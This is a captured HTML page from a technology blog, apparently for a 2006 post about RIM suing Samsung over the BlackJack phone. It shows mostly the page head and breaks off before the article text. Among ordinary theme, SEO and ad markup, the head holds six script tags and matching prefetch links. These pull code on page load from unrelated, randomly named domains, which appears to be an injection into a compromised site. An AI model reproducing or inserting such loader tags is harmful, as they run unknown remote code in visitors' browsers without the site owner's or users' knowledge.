

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/
body_size: 16361
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="28c1aa51c462a054e00e2b9c-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RIM Sues Samsung Over BlackJack - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Samsung, manufacturer of the Blackjack Smartphone device have been given notice that Research in Motion (RIM), manufacturer of the BlackBerry, intend to" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RIM Sues Samsung Over BlackJack - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Samsung, manufacturer of the Blackjack Smartphone device have been given notice that Research in Motion (RIM), manufacturer of the BlackBerry, intend to" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:author" content="leodee21" />
	<meta property="article:published_time" content="2006-12-16T09:41:59+00:00" />
	<meta name="author" content="Matt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Matt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/"},"author":{"name":"Matt","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db"},"headline":"RIM Sues Samsung Over BlackJack","datePublished":"2006-12-16T09:41:59+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/"},"wordCount":173,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/","url":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/","name":"RIM Sues Samsung Over BlackJack - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"datePublished":"2006-12-16T09:41:59+00:00","description":"Samsung, manufacturer of the Blackjack Smartphone device have been given notice that Research in Motion (RIM), manufacturer of the BlackBerry, intend to","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/"]}]},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.tracyandmatt.co.uk/news/"},{"@type":"ListItem","position":3,"name":"RIM Sues Samsung Over BlackJack"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db","name":"Matt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","caption":"Matt"},"description":"More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.","sameAs":["http://tracyandmatt.co.uk","leodee21","tracyandmatt","https://x.com/tracyandmatt","leodee"],"url":"https://www.tracyandmatt.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; RIM Sues Samsung Over BlackJack Comments Feed" href="https://www.tracyandmatt.co.uk/rim_sues_samsung_over_blackjack/feed/" />
<script type="28c1aa51c462a054e00e2b9c-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Frim_sues_samsung_over_blackjack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Frim_sues_samsung_over_blackjack%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="28c1aa51c462a054e00e2b9c-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-509 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="28c1aa51c462a054e00e2b9c-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="28c1aa51c462a054e00e2b9c-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="28c1aa51c462a054e00e2b9c-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="28c1aa51c462a054e00e2b9c-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
